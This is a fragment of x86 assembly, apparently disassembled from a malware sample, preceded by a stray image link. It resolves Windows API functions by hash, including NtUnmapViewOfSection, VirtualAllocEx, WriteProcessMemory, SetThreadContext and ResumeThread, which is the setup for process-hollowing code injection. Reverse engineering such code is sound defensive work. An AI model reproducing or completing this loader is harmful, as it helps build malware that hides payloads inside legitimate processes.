 push 0F1C25CB1h ; NtUnmapViewOfSection
push [ebp+ntdll_dll_or_f_IsWow64Process]
call find_function
mov esi, [ebp+kernel32_dll]
push 0D633D8CBh ; VirtualAllocEx
push esi
mov [ebp+f_NtUnmapViewOfSection], eax
call find_function
push 65C778CEh ; ResumeThread
push esi
mov [ebp+f_VirtualAllocEx], eax
call find_function
push 7FFFD4EBh ; WriteProcessMemory
push esi
mov [ebp+f_ResumeThread], eax
call find_function
push 0B83A64EFh ; SetThreadContext
push esi
mov [ebp+f_WriteProcessMemory], eax
call find_function
push 0B83B64EFh ; GetThreadContext
push esi
mov [ebp+f_SetThreadContext], eax
call find_function
push 0BC6051A0h ; IsWow64Process
push esi